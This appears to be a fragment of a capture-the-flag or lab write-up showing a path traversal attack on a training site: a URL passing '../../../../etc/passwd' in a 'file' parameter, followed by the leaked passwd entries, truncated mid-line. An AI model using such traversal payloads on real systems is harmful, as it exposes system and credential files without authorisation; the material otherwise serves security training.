 http://hogwart-book.cybergym.lucideus.in/index.php?file=../../../../../../../etc/passwd
Go back
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sb
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:ss
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/no
nobody:x:65534:65534:nobody:/:/sbin/nologin apache:x:100:101:apache:/var/www:/sbin/nologin